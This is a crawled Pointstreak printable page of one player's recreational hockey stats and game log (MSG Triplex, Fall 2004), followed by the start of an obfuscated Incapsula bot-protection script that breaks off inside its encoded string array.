

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=376497&seasonid=638
body_size: 1578
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Fall 2004)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Danny Vehlewald				(
		Psychos - Th M So		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 16 Danny Vehlewald</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=82989&seasonid=1829">
      VEHLEWALD      </a> &nbsp;
      SUN NORTH</td>
    <td>10</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=70525&seasonid=1590">
      VEHLEWALD      </a> &nbsp;
      SUN NORTH</td>
    <td>11</td>

          <td>3</td>
	    <td>7</td>
	    <td>10</td>
	    <td>1</td>
	    <td>0</td>
	    <td>14</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25057&seasonid=638">
      Psychos      </a> &nbsp;
      Th M So</td>
    <td>11</td>

          <td>6</td>
	    <td>4</td>
	    <td>10</td>
	    <td>0</td>
	    <td>2</td>
	    <td>10</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>32</td>


         	<td>14</td>
	    <td>15</td>
	    <td>29</td>
	    <td>1</td>
		 	<td>2</td>
			<td>32</td>

 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">10/21/04</td><td align="left"><a href="players-boxscore.html?gameid=152862">Psychos at Beavis</a></td><td align="center">3-4 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/28/04</td><td align="left"><a href="players-boxscore.html?gameid=153807">Psychos vs StL Darts</a></td><td align="center">3-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/04/04</td><td align="left"><a href="players-boxscore.html?gameid=153570">Psychos vs Lassanske</a></td><td align="center">10-2 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/11/04</td><td align="left"><a href="players-boxscore.html?gameid=155070">Psychos vs Thomson</a></td><td align="center">6-3 W</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/18/04</td><td align="left"><a href="players-boxscore.html?gameid=155076">Psychos at Grumpy Old Men</a></td><td align="center">3-7 L</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/02/04</td><td align="left"><a href="players-boxscore.html?gameid=155083">Psychos at Riggle</a></td><td align="center">4-6 L</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>1</td></tr><tr class="lightGrey" align="right"><td align="center">12/09/04</td><td align="left"><a href="players-boxscore.html?gameid=155087">Psychos vs Riggle</a></td><td align="center">5-4 W</td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/16/04</td><td align="left"><a href="players-boxscore.html?gameid=155088">Psychos at StL Darts</a></td><td align="center">6-10 L</td><td>2</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>1</td></tr><tr class="lightGrey" align="right"><td align="center">12/23/04</td><td align="left"><a href="players-boxscore.html?gameid=155093">Psychos at Lassanske</a></td><td align="center">7-6 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/30/04</td><td align="left"><a href="players-boxscore.html?gameid=155099">Psychos vs Condon</a></td><td align="center">7-3 W</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/06/05</td><td align="left"><a href="players-boxscore.html?gameid=175279">Psychos at Grumpy Old Men</a></td><td align="center">6-4 W</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1361550902" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1361550902
body_size: 21147
content:
var _0x09db=['\x49\x38\x4f\x2f\x4e\x52\x63\x4b\x77\x72\x6e\x44\x6e\x73\x4f\x6f\x55\x42\x38\x66\x45\x63\x4b\x4a\x77\x37\x41\x3d','\x53\x73\x4f\x44\x41\x31\x64\x6e\x5a\x41\x3d\x3d','\x77\x35\x44\x43\x76\x73\x4b\x49\x4a\x63\x4b\x6e\x77\x36\x45\x45','\x77\x35\x37\x44\x70\x4d\x4f\x42\x45\x32\x4e\x48\x54\x73\x4f\x31\x77\x35\x78\x30\x53\x51\x3d\x3d','\x57\x63\x4f\x7a\x4d\x73\x4b\x6d\x77\x34\x31\x56\x77\x35\x2f\x44\x69\x54\x6a\x44\x6e\x73\x4b\x42\x42\x32\x73\x3d','\x77\x34\x4a\x44\x54\x4d\x4f\x4a\x77\x72\x62\x43\x68\x41\x3d\x3d','\x62\x30\x62\x43\x70\x67\x3d\x3d','\x77\x34\x42\x58\x53\x73\x4f\x59\x77\x71\x50\x43\x6d\x38\x4f\x65\x77\x34\x4c\x44\x6d\x31\x33\x43\x6d\x73\x4f\x72\x77\x70\x2f\x44\x69\x79\x37\x44\x71\x6d\x4c\x44\x6a\x41\x3d\x3d','\x77\x72\x73\x4b\x66\x51\x3d\x3d','\x56\x63\x4b\x37\x51\x73\x4b\x64\x77\x6f\x58\x43\x6e\x33\x58\x44\x70\x52\x7a\x43\x6e\x58\x52\x6d\x77\x35\x51\x6f\x64\x6c\x45\x48','\x77\x37\x2f\x44\x6f\x4d\x4f\x50\x4a\x33\x55\x3d','\x61\x4d\x4f\x6b\x77\x72\x51\x75\x77\x71\x78\x31\x77\x72\x6b\x47','\x77\x72\x2f\x43\x68\x47\x66\x43\x72\x67\x33\x44\x72\x78\x76\x44\x70\x38\x4b\x77\x77\x72\x54\x44\x6d\x51\x72\x43\x73\x63\x4f\x49\x77\x6f\x58\x43\x73\x46\x4a\x68','\x45\x4d\x4b\x67\x61\x63\x4f\x66\x53\x79\x2f\x44\x71\x63\x4b\x77','\x48\x63\x4b\x78\x61\x73\x4f\x31\x51\x43\x2f\x44\x72\x73\x4b\x73\x49\x63\x4f\x67\x54\x4d\x4b\x6a\x77\x34\x45\x2f\x45\x77\x3d\x3d','\x77\x6f\x58\x44\x75\x38\x4b\x68\x44\x63\x4b\x43','\x77\x37\x52\x76\x48\x38\x4f\x59\x46\x4d\x4f\x6e\x63\x68\x66\x43\x68\x41\x4c\x44\x72\x4d\x4f\x72\x48\x7a\x72\x43\x70\x33\x6c\x35\x77\x6f\x6c\x6d\x77\x36\x6f\x3d','\x77\x72\x63\x35\x65\x4d\x4b\x6e\x54\x55\x4d\x3d','\x45\x4d\x4b\x57\x56\x6b\x45\x79\x50\x30\x34\x5a\x77\x72\x55\x33','\x5a\x63\x4f\x30\x54\x73\x4f\x7a\x77\x71\x45\x30\x54\x33\x6c\x5a\x62\x38\x4b\x79\x77\x71\x42\x51\x77\x72\x42\x61\x49\x33\x54\x43\x6b\x67\x31\x6b\x77\x6f\x6f\x78\x64\x51\x3d\x3d','\x77\x71\x66\x43\x68\x48\x33\x43\x73\x67\x38\x3d','\x4a\x73\x4b\x2b\x48\x6c\x31\x66\x64\x38\x4f\x59\x4c\x67\x3d\x3d','\x77\x36\x44\x43\x69\x55\x7a\x43\x6b\x4d\x4b\x76\x77\x71\x66\x43\x74\x63\x4b\x43\x77\x72\x66\x43\x6b\x73\x4b\x47\x51\x63\x4b\x36\x77\x6f\x64\x34\x77\x72\x49\x62\x4f\x73\x4f\x34\x77\x70\x58\x44\x74\x4d\x4b\x39\x48\x63\x4b\x70\x77\x71\x52\x59','\x77\x37\x73\x79\x59\x46\x68\x71','\x77\x72\x6b\x54\x77\x36\x2f\x43\x74\x73\x4f\x6e\x48\x73\x4b\x6c','\x77\x34\x51\x7a\x54\x73\x4b\x31','\x77\x36\x4d\x6d\x59\x55\x39\x71\x4e\x68\x77\x3d','\x77\x35\x6a\x43\x67\x6b\x6a\x43\x6b\x63\x4b\x6a\x77\x71\x54\x43\x74\x63\x4b\x47\x77\x71\x66\x43\x6e\x38\x4b\x51\x47\x38\x4b\x61\x77\x6f\x64\x79\x77\x71\x49\x63\x63\x4d\x4f\x73\x77\x6f\x73\x3d','\x41\x4d\x4b\x48\x41\x63\x4f\x6f\x77\x35\x45\x3d','\x77\x36\x44\x44\x6c\x6d\x41\x3d','\x5a\x4d\x4f\x67\x54\x4d\x4f\x2f\x77\x72\x51\x43\x55\x6e\x4a\x66\x4b\x51\x3d\x3d','\x77\x34\x51\x72\x56\x38\x4f\x69\x77\x36\x64\x67\x77\x72\x44\x44\x6e\x55\x56\x51\x77\x36\x4a\x37\x62\x6e\x6c\x45\x77\x36\x35\x39\x41\x63\x4b\x41\x77\x6f\x50\x44\x6e\x77\x3d\x3d','\x77\x35\x46\x61\x53\x63\x4f\x50\x77\x71\x63\x3d','\x77\x34\x54\x44\x68\x38\x4b\x32','\x77\x36\x6e\x44\x6f\x4d\x4b\x58\x42\x63\x4b\x51\x49\x45\x4e\x70\x77\x70\x6b\x35\x77\x36\x49\x3d','\x77\x37\x48\x44\x76\x4d\x4b\x4e\x42\x4d\x4b\x4e\x48\x77\x68\x58\x77\x70\x73\x7a\x77\x35\x48\x43\x67\x77\x35\x6f\x77\x35\x49\x2b\x50\x63\x4b\x36\x77\x6f\x6b\x58\x77\x71\x6e\x43\x70\x43\x52\x2f\x4d\x30\x62\x43\x6a\x73\x4b\x37','\x4d\x73\x4b\x4c\x77\x34\x4c\x43\x75\x46\x42\x35','\x49\x6c\x39\x47\x65\x42\x73\x6a\x77\x72\x66\x44\x69\x38\x4f\x76\x56\x38\x4b\x6a\x50\x46\x6c\x36\x77\x35\x4d\x49\x4c\x73\x4b\x35\x44\x73\x4b\x4a\x77\x70\x6b\x3d','\x41\x63\x4b\x50\x41\x38\x4f\x35\x77\x35\x76\x43\x68\x58\x6f\x35\x77\x70\x76\x43\x6b\x4d\x4f\x53\x43\x53\x4a\x49\x41\x63\x4b\x79\x62\x44\x4e\x79\x77\x35\x35\x45\x77\x6f\x58\x44\x70\x6e\x78\x6b\x77\x37\x42\x53\x4c\x4d\x4f\x7a','\x58\x63\x4f\x33\x4c\x38\x4b\x6d\x77\x34\x45\x3d','\x77\x35\x68\x53\x77\x70\x78\x4e\x77\x34\x68\x32\x62\x63\x4f\x50\x41\x4d\x4b\x39\x77\x71\x45\x3d','\x77\x37\x7a\x44\x71\x63\x4b\x42\x77\x72\x50\x43\x70\x38\x4b\x49\x77\x37\x59\x55','\x77\x70\x41\x75\x66\x73\x4b\x34\x58\x46\x48\x43\x69\x31\x5a\x74\x52\x4d\x4b\x5a\x77\x70\x6f\x5a\x59\x58\x62\x43\x76\x78\x45\x34\x77\x70\x44\x44\x68\x38\x4f\x77\x56\x68\x6a\x43\x67\x4d\x4f\x48\x77\x71\x58\x43\x70\x58\x59\x67\x4c\x58\x50\x43\x72\x47\x72\x43\x67\x4d\x4b\x44\x77\x71\x34\x58\x77\x70\x54\x44\x6b\x38\x4b\x6b\x77\x37\x58\x43\x68\x73\x4b\x6a\x4d\x73\x4b\x6a\x77\x35\x66\x43\x6c\x32\x4a\x6a\x77\x70\x4e\x4a\x41\x4d\x4f\x32\x77\x72\x50\x43\x74\x68\x4e\x4a\x77\x71\x70\x75\x77\x35\x6a\x44\x6f\x73\x4b\x67\x77\x35\x4d\x77\x77\x70\x30\x4b\x77\x72\x33\x43\x67\x41\x42\x7a\x77\x35\x4a\x55\x52\x63\x4b\x41\x77\x35\x6b\x75\x77\x35\x58\x43\x6e\x63\x4f\x53\x66\x6a\x34\x4a\x77\x36\x51\x5a','\x61\x73\x4b\x2b\x77\x71\x77\x4c\x57\x77\x3d\x3d','\x4a\x73\x4b\x71\x4e\x77\x3d\x3d','\x57\x73\x4f\x56\x44\x6b\x46\x31\x66\x68\x37\x44\x73\x54\x41\x3d','\x50\x6b\x42\x48\x46\x63\x4f\x44\x77\x70\x74\x6e\x77\x35\x49\x3d','\x4a\x51\x4a\x44\x47\x52\x62\x43\x6b\x4d\x4f\x62\x50\x67\x3d\x3d','\x54\x73\x4f\x59\x77\x72\x35\x50','\x77\x72\x59\x75\x63\x73\x4b\x68\x56\x46\x58\x43\x69\x77\x6f\x33\x57\x63\x4b\x47\x77\x70\x77\x44\x61\x6a\x50\x43\x6f\x52\x63\x61\x77\x70\x7a\x44\x68\x73\x4f\x6d','\x77\x6f\x58\x44\x6a\x73\x4b\x55\x62\x4d\x4f\x4a','\x65\x4d\x4b\x77\x77\x71\x4d\x4c\x55\x78\x64\x4b\x77\x37\x50\x44\x6c\x58\x62\x44\x6c\x63\x4f\x57','\x77\x72\x54\x43\x6b\x33\x44\x43\x71\x30\x54\x44\x75\x67\x44\x44\x6d\x38\x4b\x32\x77\x36\x6a\x44\x6b\x78\x54\x43\x6f\x38\x4b\x6a\x77\x34\x44\x44\x76\x30\x31\x33\x77\x36\x77\x45\x77\x70\x54\x43\x74\x67\x3d\x3d','\x77\x37\x4e\x4a\x5a\x57\x56\x45\x4a\x63\x4f\x4c\x77\x37\x45\x3d','\x77\x34\x74\x65\x53\x38\x4f\x64\x77\x72\x62\x43\x6e\x77\x3d\x3d','\x77\x35\x76\x44\x72\x67\x72\x44\x75\x4d\x4f\x6c\x55\x38\x4b\x52\x56\x4d\x4b\x74\x77\x34\x66\x43\x6b\x6a\x67\x30\x52\x30\x38\x50\x77\x36\x38\x41\x56\x4d\x4b\x79\x54\x69\x6b\x56\x49\x67\x3d\x3d','\x77\x72\x51\x4a\x77\x36\x7a\x43\x75\x73\x4f\x6e\x44\x38\x4b\x51\x59\x52\x58\x43\x68\x77\x3d\x3d','\x77\x36\x68\x36\x48\x51\x3d\x3d','\x53\x38\x4f\x65\x48\x45\x31\x77\x63\x69\x54\x44\x72\x53\x54\x43\x69\x51\x3d\x3d','\x77\x34\x6e\x43\x6e\x6b\x6a\x43\x6c\x73\x4b\x34\x77\x72\x72\x44\x74\x4d\x4b\x48','\x77\x35\x7a\x43\x69\x46\x54\x43\x6b\x4d\x4b\x70\x77\x72\x33\x43\x74\x63\x4b\x65\x77\x72\x76\x43\x6a\x38\x4b\x42\x41\x51\x3d\x3d','\x77\x71\x51\x67\x66\x63\x4b\x68\x58\x41\x3d\x3d','\x77\x72\x4d\x7a\x77\x70\x68\x41\x77\x36\x59\x3d','\x49\x41\x52\x44\x44\x78\x72\x43\x6b\x63\x4b\x62\x4a\x63\x4f\x32\x66\x55\x6b\x4c\x51\x67\x3d\x3d','\x42\x63\x4b\x59\x56\x46\x6f\x79','\x4f\x77\x4a\x59\x44\x52\x66\x43\x69\x77\x3d\x3d','\x4c\x38\x4b\x77\x45\x55\x70\x44','\x45\x38\x4b\x4a\x44\x4d\x4f\x74\x77\x35\x33\x43\x72\x51\x49\x2f\x77\x6f\x62\x43\x6c\x38\x4f\x48\x42\x41\x52\x56\x43\x38\x4b\x31','\x52\x63\x4f\x59\x77\x72\x74\x61\x77\x70\x33\x43\x74\x38\x4b\x74\x77\x72\x4a\x61\x4b\x30\x4a\x61\x77\x70\x39\x46\x63\x67\x3d\x3d','\x49\x63\x4f\x72\x4d\x77\x59\x66\x77\x71\x59\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x30\x4e\x33\x4a\x32\x57\x63\x4f\x33\x77\x34\x6c\x72\x56\x53\x7a\x44\x75\x6b\x2f\x44\x6b\x43\x6c\x63\x77\x71\x44\x43\x70\x68\x6c\x4c\x77\x6f\x55\x3d','\x77\x6f\x2f\x44\x73\x4d\x4b\x72\x44\x73\x4b\x44\x44\x41\x3d\x3d','\x77\x72\x4d\x7a\x77\x70\x4a\x51\x77\x36\x46\x31\x77\x70\x54\x43\x69\x6a\x6b\x2f\x5a\x4d\x4f\x42\x4d\x73\x4b\x48\x66\x63\x4b\x72\x65\x54\x2f\x43\x6b\x67\x3d\x3d','\x77\x34\x6f\x75\x58\x73\x4b\x31\x52\x4d\x4b\x6e','\x48\x38\x4b\x36\x77\x36\x2f\x43\x6a\x32\x46\x45\x77\x34\x4c\x44\x6b\x33\x45\x6f\x52\x6d\x6b\x3d','\x52\x63\x4f\x33\x4e\x63\x4b\x36\x77\x34\x4e\x47\x77\x34\x37\x43\x6a\x6d\x33\x43\x6c\x73\x4b\x66\x53\x53\x2f\x44\x70\x43\x52\x44\x77\x70\x70\x31\x43\x51\x4d\x76\x58\x32\x54\x44\x72\x41\x73\x6a\x45\x38\x4f\x34\x62\x51\x3d\x3d','\x77\x72\x49\x37\x77\x70\x42\x42\x77\x36\x73\x3d','\x47\x38\x4b\x79\x77\x34\x38\x3d','\x77\x36\x70\x50\x57\x33\x52\x69\x4e\x63\x4f\x56\x77\x37\x50\x44\x67\x67\x3d\x3d','\x63\x4d\x4f\x75\x77\x6f\x6b\x39\x77\x71\x70\x30','\x4a\x6b\x52\x44\x44\x38\x4f\x4e\x77\x70\x56\x39\x77\x34\x34\x75\x64\x6e\x76\x43\x6e\x78\x72\x44\x68\x38\x4b\x32\x51\x30\x45\x6f\x77\x37\x70\x63\x43\x46\x2f\x43\x6e\x46\x31\x54\x5a\x47\x6b\x3d','\x77\x35\x62\x43\x72\x63\x4b\x4c\x4d\x38\x4b\x6e','\x4b\x6b\x4a\x48','\x77\x71\x63\x4b\x77\x37\x66\x43\x73\x38\x4f\x72\x41\x73\x4b\x58','\x77\x70\x54\x43\x6a\x38\x4f\x2b\x56\x46\x42\x4c\x47\x6a\x33\x43\x6c\x38\x4b\x57\x77\x70\x56\x50\x54\x30\x72\x44\x6d\x73\x4f\x51\x77\x6f\x55\x3d','\x77\x35\x58\x44\x73\x38\x4f\x46\x77\x70\x76\x44\x68\x4d\x4b\x69','\x77\x72\x6f\x50\x77\x34\x62\x44\x69\x73\x4b\x73\x77\x34\x6a\x44\x70\x6e\x78\x4c\x77\x71\x59\x3d','\x77\x37\x41\x78\x77\x6f\x7a\x44\x6b\x6b\x6f\x45\x48\x73\x4b\x77\x59\x63\x4f\x67\x77\x37\x62\x44\x6b\x51\x37\x43\x70\x77\x62\x44\x73\x6c\x49\x37\x77\x35\x58\x43\x72\x58\x6f\x77\x47\x63\x4b\x54\x77\x35\x55\x74\x77\x37\x70\x37\x77\x71\x33\x43\x68\x51\x52\x67\x44\x4d\x4b\x73\x77\x72\x30\x4a\x77\x70\x42\x50\x77\x34\x30\x3d','\x77\x36\x78\x76\x42\x63\x4f\x45\x46\x67\x3d\x3d','\x77\x34\x44\x44\x76\x42\x6e\x44\x6f\x38\x4f\x44\x56\x63\x4b\x41\x56\x63\x4b\x72\x77\x71\x33\x43\x6b\x43\x4d\x37','\x77\x6f\x6a\x44\x75\x73\x4b\x6a\x45\x38\x4b\x54\x44\x41\x3d\x3d','\x45\x63\x4b\x69\x66\x63\x4f\x79\x51\x77\x3d\x3d','\x4b\x73\x4f\x79\x4c\x42\x77\x4d\x77\x72\x54\x43\x68\x4d\x4f\x33\x55\x46\x34\x4a\x42\x38\x4b\x66\x77\x37\x48\x44\x6e\x4d\x4b\x46\x77\x34\x55\x43\x77\x70\x50\x44\x71\x73\x4f\x75\x77\x37\x37\x43\x67\x31\x48\x44\x72\x4d\x4f\x46\x77\x35\x73\x78\x50\x38\x4b\x31\x77\x6f\x4c\x43\x73\x6c\x30\x31\x77\x36\x41\x5a\x51\x38\x4b\x44\x64\x51\x3d\x3d','\x77\x37\x44\x44\x74\x4d\x4b\x50\x46\x63\x4b\x48','\x53\x6e\x6e\x43\x6d\x63\x4f\x52\x41\x67\x4e\x48\x57\x46\x59\x72\x77\x6f\x39\x55\x4a\x51\x3d\x3d','\x77\x36\x72\x44\x74\x4d\x4b\x7a\x77\x71\x6e\x43\x73\x63\x4b\x53','\x77\x34\x4c\x43\x76\x73\x4b\x47\x4b\x4d\x4b\x6d','\x77\x35\x30\x6a\x54\x38\x4f\x76\x77\x36\x39\x32\x77\x36\x72\x44\x6e\x55\x49\x4b\x77\x37\x4a\x36\x51\x32\x35\x73\x77\x36\x35\x77\x47\x38\x4f\x4a\x77\x37\x72\x43\x6a\x73\x4b\x69\x77\x72\x6b\x6f\x4a\x38\x4b\x53\x62\x38\x4f\x72\x54\x4d\x4b\x38\x77\x6f\x58\x43\x67\x43\x6b\x62\x77\x6f\x38\x63\x77\x71\x35\x74\x59\x77\x3d\x3d','\x49\x63\x4b\x53\x77\x34\x66\x43\x76\x6b\x45\x3d','\x77\x35\x4a\x49\x51\x4d\x4f\x49\x77\x6f\x50\x43\x6b\x4d\x4f\x76\x77\x34\x54\x44\x68\x6d\x72\x44\x68\x73\x4b\x69\x77\x70\x6b\x3d','\x4b\x4d\x4b\x74\x45\x56\x52\x4f\x5a\x51\x3d\x3d','\x77\x6f\x48\x43\x6c\x4d\x4f\x78\x58\x6c\x73\x3d','\x77\x34\x48\x43\x69\x6c\x44\x43\x6e\x4d\x4b\x72\x77\x72\x4c\x44\x72\x38\x4b\x47\x77\x71\x44\x44\x68\x63\x4b\x46\x42\x63\x4b\x34\x77\x6f\x6c\x2f\x77\x72\x67\x48\x46\x73\x4f\x32\x77\x37\x62\x44\x73\x63\x4b\x37\x41\x63\x4b\x68\x77\x71\x4e\x66\x77\x70\x54\x43\x6e\x79\x68\x42\x53\x6b\x54\x44\x67\x73\x4b\x42\x77\x71\x38\x69\x77\x34\x64\x2b\x51\x46\x78\x72\x50\x57\x52\x6f\x77\x6f\x4c\x44\x69\x77\x3d\x3d','\x77\x70\x50\x43\x69\x73\x4f\x6c\x56\x31\x5a\x53\x52\x77\x3d\x3d','\x77\x36\x48\x44\x76\x6d\x63\x66\x65\x6b\x76\x44\x75\x38\x4f\x32\x42\x68\x76\x44\x68\x38\x4f\x54\x77\x37\x54\x44\x74\x73\x4b\x71\x77\x34\x39\x2b\x53\x73\x4f\x4e\x77\x37\x72\x43\x76\x4d\x4b\x58\x54\x63\x4b\x73\x77\x34\x45\x3d','\x77\x36\x4d\x79\x65\x6b\x52\x6f\x4a\x53\x6e\x44\x76\x45\x54\x44\x6f\x73\x4f\x66\x4b\x77\x52\x68\x4d\x51\x3d\x3d','\x61\x63\x4f\x6e\x57\x63\x4f\x73\x77\x71\x4d\x3d','\x48\x63\x4b\x78\x61\x73\x4f\x31\x51\x43\x2f\x44\x72\x73\x4b\x73\x49\x63\x4f\x67\x56\x73\x4b\x6a\x77\x34\x63\x39\x4a\x32\x52\x6f\x54\x73\x4f\x57\x47\x73\x4f\x6a\x49\x48\x70\x46\x49\x30\x78\x35\x56\x78\x66\x44\x67\x41\x3d\x3d','\x56\x73\x4f\x57\x77\x72\x5a\x66\x77\x70\x45\x3d','\x77\x36\x73\x6a\x77\x70\x2f\x44\x69\x57\x77\x43\x44\x38\x4b\x78\x5a\x38\x4b\x4b\x77\x36\x4c\x44\x6c\x67\x6f\x3d','\x77\x72\x7a\x43\x69\x6e\x50\x43\x72\x67\x62\x44\x71\x77\x3d\x3d','\x50\x51\x5a\x48\x41\x78\x6a\x43\x6e\x73\x4f\x42\x49\x73\x4f\x68\x4f\x6c\x73\x51\x55\x38\x4b\x79\x59\x38\x4f\x2b\x41\x38\x4b\x54\x77\x35\x2f\x44\x6c\x6a\x52\x4c\x77\x37\x67\x6f\x77\x71\x70\x4e\x46\x51\x44\x43\x6e\x77\x6e\x44\x74\x6d\x63\x3d','\x77\x6f\x52\x4a\x77\x72\x2f\x44\x74\x78\x59\x3d','\x41\x6a\x46\x76\x65\x6c\x41\x74\x63\x31\x4e\x79\x66\x73\x4f\x76\x66\x7a\x45\x3d','\x41\x38\x4b\x56\x57\x56\x73\x78\x4d\x30\x67\x64','\x77\x35\x67\x79\x77\x34\x70\x4c\x77\x6f\x62\x44\x71\x38\x4f\x79\x44\x38\x4f\x37\x77\x72\x51\x4a\x77\x37\x70\x69\x4a\x73\x4f\x4a','\x77\x37\x34\x6a\x59\x45\x52\x37','\x54\x63\x4f\x32\x77\x37\x62\x43\x72\x47\x70\x6d\x77\x72\x5a\x39\x77\x71\x50\x43\x6a\x4d\x4b\x33\x56\x51\x50\x44\x67\x78\x6a\x43\x6e\x45\x48\x43\x68\x38\x4f\x45\x46\x73\x4b\x33\x59\x51\x7a\x44\x6c\x33\x56\x6c\x77\x37\x52\x63\x4f\x63\x4b\x56\x58\x6b\x34\x6a\x64\x77\x51\x6c\x4e\x6d\x31\x67\x48\x4d\x4b\x57\x77\x36\x41\x41\x77\x6f